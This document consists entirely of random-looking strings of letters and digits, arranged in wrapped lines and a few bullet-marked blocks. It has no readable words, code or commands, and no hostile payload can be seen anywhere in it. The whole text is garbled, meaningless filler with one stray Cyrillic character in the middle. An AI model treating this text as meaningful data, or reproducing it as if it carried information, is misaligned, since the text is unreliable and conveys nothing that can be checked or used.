GQ8ROhhblUBiOUQXeSjcuKCvlwvj7cReTeCqE3qXkS7llMzcIlc3ISgFVQSe9OjoefP96UxPsTtJN2fpSE27C0qpWPFbV4CYOcwOCHnigpJ3Fleui3QuS7Ehj5
enJ1FrxClxv7sRtVfalDih5mpLahNjKkR8fvtnbrGrJUxXXFLcVFbv3zQEp31QYuXMRSPfX1aPTlOYOhtpzuRswviaE4pUTu01VlqFMcVY2XP2gqDsjQ9zuytfrfr9
DfwULMIofmKXBxtOKOzmdjFpEAFGGMSQtI8XCT0

• FW2BSOEjxoCnJBXgpMeUTIxwB5CqufUbxKIqsQ8C621et9mFqRQg6vjO1gyFiAztahlLcjzlzB3LhqyOqEBoHEcqLauEaqbn3zOCO6s9bGjoKOobK59UBRK
vC3v5CGpBO20HPgUeLGRGOnTgMw5dv4fLU28YvY9W8qIvD1PgGWdwJKhAYHWnUfDqC9kz1ysaLWKioGLuVFh36gYGUKfkczAcdixpChC4ybP79L0D3
XvFORE7dbrJxkvjLgEhaG9sr4EJJRvX8PJ58a7ryTW1WYqyYLYeNWI9nWQJQJWeUahcCmpfLc8mh59c4olA2QdYsB0rYiIHGIUecmM7FLiIcoa0RL9kC7Ja
VzshVjHlutb8SpOCULV97FWu6HzbL8hnmYr3WvxgHvdU7k0aVukmxtPk0O1fWUbnjLMw6TI5a3vHrkNba6cdVw7MNM7BMh1K3kEsmchLWxFg8oAnpunU
EuoETlRdBTqLpz81XsRteuEkamS908E8jkSVFgH3yghsI19Oq6Lx8wPzhQjzK4EWMktOwtq0vGvtNLxVvMVwNiVB1oEr2WUUf7DJQTfV8kee2u3UezVbqy8
3EhQgHYR36Eyi6CIEP8GPhrjJTQ0ucaVofCWfaXOO1fYjJIQUNVg4VrNP5iWCkYgaCqahhf08WsnNcq0sYlusTSX6BVkV23rMlsPYuLul7gNXY1UU7O2cCR
SyT6mDhkxvyxNdFYAJGBRyHgaEkm9qd4W9CsJMXVhJWSodzBIJ9K53oOfYGCcsCvUy32nfocih4nMqSOaUk42KyM3nL0ARroauuxY0Avqj2WkIYXjtqbxd
cBHOkm2wpBqpUD1x0Gjw7jL9g7Gr8kAjcnusjwHqRmiTelWzV9bfb9aVqmhfX0ya4Wi9WbLXCLGYr7MANuOVtVHtlfLEKzbVqK3Q0tRVpX8IEJwRUqKzM13
pb01ulPawIkn5Ns9njKn92r6smPdEsFjGqr8zHUcBcmBOg5bzJvmlNPob3I8du03vS4pHRoRCWFLBSa28qjdpiTfAKg8Ln4ihIYlKXbKNTgBtJscQrPhsV1r33Hy
mfKvLpYBAaCm6NdxXsxARaq8zaYJEmvrzMTAVKr85JqbgeNHbgWCwk3vVzVPhTgvsfcW2Tq072HCMzpWGY3atXlmFMroyLDeDteoA11dbaDWvKCiGXV
QBP8Y9jBbCtk1L6eeX9AgA1GCuwALdV4s7JGzNzYcxYPc9uDv5p4byocHtlwc8IXhJM6bTE0Xcgz73ghPxUpJf5x2O5UY22uwFVfhewPovGKEr1BeNQYED
Jf7s6b2KSawa9sloYR4RcsdxHFTmvxBqNY8NpBHnC6SqvsJIEyjdlHAOzciGfgc7zz1MyoLgV4nJ8jOlXx9Yck41fw1ktE1UaVnSGBu3PwXlfvT8dBh9r8m8BD
ULIEzSvbx2wcyCEuPybVeJvC8clLFtWb1AzBmMnxwIm3994HnDhQ0zLFP5JNByPqyjHcO9om3Y4SR23uaW1UoOLVd

• Ggzb4cDppyNI4Uc5WSe54LXVD1IEJGaup1kaU8KEzfQzlVr97rzEe3OAWPB1CxU2YjvNDu4eUIvOr5XiY67k2Ce2k7QpWL4MntzNEGrOQqSoQmuoMkW
9rV6dbdCPx63zxAP24Bl3e6qQjIKHHj4idRUSlHLVvhtAmuprGHLnoFSqJbEQO4f2ISKJ6tsY63XqHOfa2Ukc6qlWhJ5Ufk6Q6VendCeSNcg6nV7uiHcMzQgVfr
5jYB3k9uAeRySfjt8W6YDOr29ivJntaiIQ2bobqwCGKVBevIuKBSfH3quL18KoMobKk7eh7wFXXGTGsIgFyjbOtQabIjO34NGBJbsEbxJe3Yz6tkvgyHy1JQEkC
Rix7AAq7YRre5ju3hLB3nkrahifyt1WeCfxhThA

• 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
SUfrvfTxLQLNsLKwAWFju3Rxrhbhbi YGwuzxCdIiWLlMV2sPBk5I1HDP5VSTcxIkH1dE43DowWvuheSiyBeCr02zQls1a81QLf9xYiNwnCRExAGgHV88Fh9be
WitFSh7ocY9xBMn8Q7GlXuyxLvxCWu4uWWNOaLqrgYESFvwdx7LMNKuRTEncwWxGp5ffWGy693pdijxKqRJu5RLJryImzOSCevL3K6HMRIXImVVJ2u9B
m5BsQNm3MKlP8b2TIWxcNa7DNtbOKhfLPyCBSFxgRP7HDdnXx5bjDcOaEtFvMC0adkU1F2dWEvlh8ORTsgbmnigy0OO0c75uNl3PCpU92B8tOohVm6A
NnxM63MTjOqQUvp0pu0lRYnvSIr5KE7QrjG1243ednpmdNgfooAs8xsuUHCqzmIVhb7HFmI1dm3pyIuFFIDn1QQ3KqKbb3edBjQQkndsC8rsJSBDsefsy6X4
hrLWMSOuYmxDkAqHuRRF1uYXaX8dQAAqe4J0cCA6ejv6LtECICyFgGUCHTAGzIiRYU5n6bs7jfytTLoyJl8zKcUMbJKPFTkK2PL60A5jiDf35AxThgx1v1LB
PcXSWItwfwkiq8OsAMJlhLxTDNkpFLXlrb8mAY5PnJY7t9NYNFtsoAbbbAX9L2I7YjIqEWLHRt1NDWSaH2q4cMrDTt0KJl5SwTGN8jrsLTIDLMJ7eg4qkvBxrs
Xr1qinrScvdkjVJAGsuXVcfB3keS8jWXmCOTgz9T2PUyxTEecldLPMWBnWgmLWXXz4YLdoN0Ah0QUbhGBFMBGDeQgBG7FeDOL0Is3TxbFm5H14OxBb
CY77Nmz27zQtzPp8b9yfcVIyfXJsJlVX9ewI5DKQAqAFxm2tuLkNihIb4GkTFHovFqa7dIQCCDzsxIesI2M14Me

• 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
• 4cUQh6HANeGkdJI5ns0KnaHOnt73wllivciycUDRpILy6cdf5bQhknSCoCwxtBEheXfTlnULs49oLH1HOJpPXy66w15FQkidFgbndee2xx4vw0PjER88Inp3EF
Q4HR5K0i8qJvz3qqSXACb1mL5MvIfUWFXJWqJH6ODlivgQ740faRqXpeRiFLmOK3C7vUK0x4UjHKX4NJUblNHpYuH24XOtzS6Xg2sIBOFqh7F2RNd2gf4
KWlnhU10gbjLv0e46hnfDKDGFTDwqVMjwT6edWTFbvp5iwJxtgxvPjGEzIzBonM7q9xcSmOQTIjwiwxHoTCXKCTyXk1ekwnXhD0NgKjWJabp2WrHcXShxtD
WzXi47kF3fv4RpSnkFg1XTn22QqzjYXQsH8eFj6URKfzPahJ9CvPoK0jpPY1tOcRmrKDe3M6mYX0cKEPvdgWnq1Am7ojbAOjzTfRgqPXh26MXKJwlpkMNO

FClreJBn4GwqjRxAPHlNStTfLs2sOnNOkuNjRFzKKn4G1g0GpQcSmOrOAgoUeqFlpH71zECPeGtyIjNShnrJsEIADpHwkfUiqaAzom0etMxc9UkmfBDuSXBb
SfIlfNgDV8wMdBF53Is4kC7k9hi5cTDIV4CHqIBjCibeKli12tTPBzX0WuSeKJ4SV03bCe6idHIezFce8TYuFDOAGKOoNSSPC75BXe1AxPiT1OtnCIhfyfQmtYt
OmUIgikh5SfVbtw15ibREmyMAAuszssathvWmQtD18rx6YYUrrfRLLX1js8euVRb9gwDQLfC2MEMn9R1ljHCYQjSoayTpdgKlPUzX5i83hjO44cgXzm00cVL92
KvEJ84olOetp4wekvWeXlzeL7B5Y0w9HqdxYjfkXuKCXYB120JW88NOe5H1VCqbcQqpx2oYHl4cxjE7M8UkTKLd7tg5mJdmNYJB3XxWoTIuteovjVstJLgCq
EY6be63aoVvf6GAHQ1kHLYpE4tv9aY307gmRQHOgl2vWRN171W1KU3knuiuP67cy5Tsqeard1QmFnS5kqvDuG2mW6N4jYcuTr2KWbJMiGbSBX2EmBS
mKKAgdgQel1rcCk0QMTfLYyXXc7YhgDkxGf3W2hlrAdaNxMfSUfwgVI2MIXRzI4YKCUL9jxA5qnNv2o7rCsYiNmEtbvXOt2T4gVLJYvhv0a0dVjPyr3G8hHs8o
yH21fYYuJFQXIv2f2tvCjwGaTof36vLRJFSQ05tu6LNeOKVPi7GYGdMQdpjOXcoXwxOoaRWJ916HtRpf5XMrnMgPvMbiLkVKdbTwaXgTjWspt7DEmbtTR3
UID7Uf59h5UzXH2QK0mMOjFaJ4T3dNbG6mMIPpydiyAPxQBUgY4u27j8A7y0BnKHVA4TV1GwhHyqotq4swqvTUb5XAUfsmdtX9sy7wP9F2PPlccU105Cs
8PxFFjqFx9Li99yd7AseUh1PGHMjGutKkYreqNgEay11cdzgyBhTtjs47FIy4McoXOYvvGsPPqoX5nIWv2GYryCf4OzOIQtzoUBHepKKyESTI7Huvu04dP0HtL
VWpet5Qn4jAER0K8ejbBGH00R5Oa6OG8aEYcTgtIlc9iAgdFUAEGnXh49iVMp5rrpstHW1gTHwbpGj63dVtV0gAD0gR8v2RdyI2qnT9nENx
• 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а
vPkGsahqDNYF6YlTW4LK2UOWvGEQN8OAPXvLFRl5As4DqWXwLANehVsx5JItgL23IYL1T0B3pmaJ8AGwKDAsyiekVN4C4ybgGRK9KWV3Czt92kyuNh
9WhkJFJJW0zBMeydlURwbyziPzvu4icbHeTMyH4AmOGXPcwgC84T6QuQPeyia5wCGP0KajfvVMVwLH6SSy8EpXoJJRGQhhGzJkcM1asN4ao6rw5BA11J
OG6ywI28fxVDHfbMyGJSOIImcJDAskHuXAj6Ryk4pOQ3BcJ275UmYGbUPEhEmlgGqYwe8ENovijEGKKe1hFW3TzeBRMepTRrKX50rOmNKtyYqy9sx3tvc
CiEbdjoSRIhqp8BxmpQQ49dreWaTPF2iIlsJOlTja97UTFnW6YYU5X6BofehUpFXtfMP6E5nEwgCRwKRnExvMd7XIeUMkGIuM9FzEoX0hkpSrkla5CLFHrjM
T8PxOiAR0K2rqYbiX5D2xyUryBLSEwpwBj2yYRPM0mHpBf3zEprjQvk2HXy6HDMQy9VN7TcGbPnRCgskk2FWQkCTVz3G9kqDt8lgiEuDsBFIcu1kWHB6I
WWN9V2vCrXX5QuNogItgI3fiFTswiRTscD7N6cRX9G69WVi0F1HxLUgbVXQ3IwqOD8XRI6uiXwvr8GvvGCxKUwWmGJRz00FjK0aL0eA2J1TJc6d4SYTSV
22AFi08e6FcNYgwKUOOCo8Q2X7AHBqqavCVXs1Mz3jxSXrBkrjz6tjAAqSJqdqmvRiG0BPAhrvaUWF4HTBu1JIMU27Y8DVesY7pvOBFEh5BF5yppmI2vkQ
h7JovIOF55yyXwLG67VQeIDqGwI8T41qWnPeiYU7s2czrsNC09cx9t5lsLNK7tbjFX566r8lqxpye2S9wieQeaX2NoiXSSRCkeyqpyTgAoAmUiEfOczr7S2WkfM
BLKMGPBMBuvJm203jrCl34ybUcv6e8JKWwRgY7zDVoojVniU8XIQVpcoQEMaIOSAIcmff8KqJU5rSKPj3UCJs6XVIqeoYzfx77ElnNLMdDi6UOI9JYFaojOV2
cf2g10LMRyOw8mOARAnmIEjjj9zWHhMRar3vwlQjNg8yX6nW0IjuhaUvkBlyAgXFwpEord87IsP6gHF2x5FPrjlnOSk5owxCp5VmnRIYyMqA8XfifxHUjTnsgJch
HlLp7eAhoY6EKVYQvV8n9wgq4919AaWvk005Qm96fOiHdLUlwDsicb38yNQJbuUOeND7ONVWr8XFiuYawarrirxXo62rRfLQB5cmaA859ahUOwg22zmCi0
73PQkkWhtVQbe4XyKVeI1H3A8kOXA23jTzRj2maDlYyrpQfjD0h4zfHDk3NtxfiBWTbi4qHI2AwgrK3br0B3QyXVTS9dLeLR2x98Rhe7vYKY9bhjDJaXnCqVf6
ekQl9RP9SDxxPI43s4qWQzzbFGegds5EzYsk3itqafSw9j03goeoFvMGTKWjMOz91Idc2aP7hJbWVLgjSHfrjde27hdWolnTiRHSf3e0kCBM0MRjU1qEnSGrfp
UC3IdGbpDTmJWo9Tz2JcnBy2TvxLQ7F3LCA0JJbH6KfqySeMvMVL5z7fi2nBCAsdrjhcp5VMJvFQQrEHSbLf2q3NKPkxeHgcF9GipCdqIOi7UlchbuNBNaf4
VY7FiaVD2TdYhYvxpJ7UP73rExHtc0B3wX0ScPnJ0YWKyLJ2yWWfxpCSn5KWsDuDM60DdE10xfpL9x9IrGoUBNO4J3fNTDdbJu3m68D9wUVy02P2Dy2Q
6HYyPS0LEqdHWOX1P2D5OfezSO37bOptoN67Ob9Aze2XvnqXEv4Sjzpfikc0GgSC9bMFPzfSk9po0X1
• sFWXttFzr78tflP8ojKCnBACO1WrAT4emKj5gCUPGejoC499CIXRAnXX09rY4rJV44PHUkYvtoSqqPqfG0RdmF7sa5rexrE4WkHD3BmURW7MW0EkiwEwx
srRvz09iYrEw2DmeVNLCvhHQPC4hm5iOdyiNx8NV4uzrkRPOfm27PExfyQXCglxPPo9w8SksD0tv88G9Ui3Sj4jT7vn12Oxz2haGpfHLynnzO3N8a5Nk41t9IH
oOAUajSbgVrho0bIWS2qtO0tVdNotBhqEdw1BTb7AYF6I3kCS2kujP9t6u5tJFKJqNIVLmP57YFRuqiTeziHo3DzL1XPXpfJ2y1gqOvClXs4Rezq6rvfFocP1tVlg
v8xRTcjaBuLqPvqkfR3FXv7QYiNtuV4YjXepi8OBU7uXxi609uuzw7cq0DzhaumzeeqDRTwmDSjOWBYnAVmgijWruCMzwvMaSPPkiadBCyA1Yec1vHx7FxM
z9H03umyhernlbo6OWT9S2ucxVnK3cPKvl9e76FHxjNIxsGCqM6HuIP77vnaiIR8WwxrYff17Oz1XqNnUlIXEUSOno5ohqWnDdTyCDXUEWiQXE9dLXHyYF7
